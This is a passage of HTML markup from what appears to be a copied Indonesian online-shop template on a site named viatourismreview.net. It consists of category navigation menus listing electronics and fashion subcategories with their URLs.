                                            <span class="cart-icon"></span> <span class="cart-num" id="topActionCartNumber"></span>
                                        </a>
                                    </div>
                                    <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                                </div>
                            </div>
                        </div>
                        <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                <div class="lzd-site-menu-nav-container">
                                    <div class="lzd-site-menu-nav-category">
                                        <a href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                        </a>
                                        <div class="lzd-site-menu-nav-menu">
                                            <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                    <ul class="lzd-site-menu-root" data-spm="cate">
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                            <a>
                                                                <span>Peralatan Elektronik</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                            <a>
                                                                <span>Aksesoris Elektronik</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Wanita</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Pria</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                            <a>
                                                                <span>Fashion &amp; Aksesoris Anak</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                            <a>
                                                                <span>Kesehatan &amp; Kecantikan</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                            <a>
                                                                <span>Bayi &amp; Mainan</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                            <a>
                                                                <span>TV &amp; Elektronik Rumah</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                            <a>
                                                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                            <a>
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                            <a>
                                                                <span>Olahraga &amp; Outdoor</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                            <a>
                                                                <span>Otomotif</span>
                                                            </a>
                                                        </li>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                                <a href="https://www.viatourismreview.net/beli-handphone">
                                                                    <span>Handphone</span>
                                                                </a>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                                <a href="https://www.viatourismreview.net/shop-beli-laptop/">
                                                                    <span>Laptop</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                                <a href="https://www.viatourismreview.net/beli-komputer/">
                                                                    <span>Desktop</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                                <a href="https://www.viatourismreview.net/beli-kamera/">
                                                                    <span>Kamera</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                                <a href="https://www.viatourismreview.net/shop-gaming-konsol/">
                                                                    <span>Game Console</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                                <a href="https://www.viatourismreview.net/beli-gadget/">
                                                                    <span>Gadget</span>
                                                                </a>
                                                                <script type="text" class="J_data_0_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                </script>
                                                            </li>
                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                                <a href="https://www.viatourismreview.net/beli-tablet-2">
                                                                    <span>Tablet</span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone">
                                                                    <span>Aksesoris Handphone</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-komputer/">
                                                                    <span>Aksesoris Komputer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                                <a href="https://www.viatourismreview.net/shop-audio/">
                                                                    <span>Audio</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                                <a href="https://www.viatourismreview.net/shop-perangkat-pintar/">
                                                                    <span>Aksesoris Berteknologi</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                                <a href="https://www.viatourismreview.net/beli-aksesoris-2/">
                                                                    <span>Aksesoris Kamera</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                                <a href="https://www.viatourismreview.net/shop-penyimpanan-data/">
                                                                    <span>Penyimpanan Data</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                                <a href="https://www.viatourismreview.net/beli-printers/">
                                                                    <span>Printer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone/">
                                                                    <span>Aksesoris Tablet</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                                <a href="https://www.viatourismreview.net/beli-komponen-komputer/">
                                                                    <span>Komponen Komputer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                                <a href="https://www.viatourismreview.net/pakaian-wanita/">
                                                                    <span>Pakaian Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_0">
                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                                <a href="https://www.viatourismreview.net/baju-muslim-wanita/">
                                                                    <span>Baju Muslim</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_1">
                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                                <a href="https://www.viatourismreview.net/lingerie-baju-tidur/">
                                                                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_2">
                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                                <a href="https://www.viatourismreview.net/sepatu-wanita/">
                                                                    <span>Sepatu Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_3">
                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                                <a href="https://www.viatourismreview.net/aksesoris-wanita/">
                                                                    <span>Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_4">
                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                                <a href="https://www.viatourismreview.net/tas-wanita/">
                                                                    <span>Tas Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_5">
                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-wanita/">
                                                                    <span>Perhiasan Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-wanita/">
                                                                    <span>Jam Tangan Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_7">
                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                                <a href="https://www.viatourismreview.net/pakaian-pria/">
                                                                    <span>Pakaian Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_0">
                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                                <a href="https://www.viatourismreview.net/baju-muslim-pria/">
                                                                    <span>Baju Muslim</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_1">
                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                                <a href="https://www.viatourismreview.net/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                    <span>Pakaian Dalam</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_2">
                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                                <a href="https://www.viatourismreview.net/sepatu-pria/">
                                                                    <span>Sepatu Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_3">
                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                                <a href="https://www.viatourismreview.net/aksesoris-pria/">
                                                                    <span>Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_4">
                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                                <a href="https://www.viatourismreview.net/tas-pria/">
                                                                    <span>Tas Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_5">
                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-pria/">
                                                                    <span>Perhiasan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
